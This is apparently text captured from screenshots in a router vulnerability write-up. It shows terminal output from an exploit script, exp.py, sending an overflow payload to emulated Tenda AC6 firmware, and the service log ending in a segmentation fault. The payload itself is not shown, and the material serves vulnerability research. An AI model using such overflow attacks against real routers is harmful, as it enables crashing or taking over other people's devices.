 xidp@xidp: ~/iot/_US_AC6V1.0BR_V15.03.05.16_multi_TD01.bin111.extracte...
urllib3.exceptions.ProtocolError: ('Connection aborted.', ConnectionResetError(10
4, 'Connection reset by peer'))
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/home/xidp/iot/_US_AC6V1.0BR_V15.03.05.16_multi_TD01.bin111.extracted/squ
ashfs-root/exp.py", line 30, in <module>
    execute_overflow(target_url, malicious_payload)
  File "/home/xidp/iot/_US_AC6V1.0BR_V15.03.05.16_multi_TD01.bin111.extracted/squ
ashfs-root/exp.py", line 16, in execute_overflow
    server_response = requests.get(url, params=attack_params)
                      ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/requests/api.py", line 73, in get
    return request("get", url, params=params, **kwargs)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/requests/api.py", line 59, in request
    return session.request(method=method, url=url, **kwargs)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/requests/sessions.py", line 589, in reques
t
    resp = self.send(prep, **send_kwargs)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/requests/sessions.py", line 703, in send
    r = adapter.send(request, **kwargs)
        ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/requests/adapters.py", line 501, in send
    raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', ConnectionResetError
(104, 'Connection reset by peer'))
xidp@xidp:~/iot/_US_AC6V1.0BR_V15.03.05.16_multi_TD01.bin111.extracted/squashfs-r
oot$
xidp@xidp: ~/iot/_US_AC6V1.0BR_V15.03.05.16_multi_TD01.bin111.extracte...
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
        Repeats:1,1,1,1,1,1,1
 [ DBG ][ utc2tm ] Read time error -1
 [ DBG ][ utc2tm ] Read time error -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
msg str: [cfm Post time_check 3?op=2]
PostMsg msg create error
Post Msg failed.
Segmentation fault
xidp@xidp:~/iot/_US_AC6V1.0BR_V15.03.05.16_multi_TD01.bin111.extracted/squashfs-r
oot$
Home